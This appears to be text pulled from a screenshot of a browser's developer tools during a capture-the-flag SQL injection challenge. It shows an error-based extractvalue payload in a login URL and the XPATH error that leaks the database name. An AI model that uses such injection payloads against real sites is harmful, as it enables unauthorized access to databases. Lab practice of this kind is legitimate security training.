 Error!
TO WORK, GET MARRIED
XPATH syntax error: '~geek'
PAY YOUR TAXES
DevTools - 6e2ab1e6-b4b8-42c5-8dc3-173b3042ca41.node4.buuoj.cn:81/check.php?username=admin&password=admin%27^ext...
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://6e2ab1e6-b4b8-42c5-8dc3-173b3042ca41.node4.buuoj.cn:81/check.php?
username=admin&password=admin'^extractvalue(1,concat(0x7e,(select(database()))))%23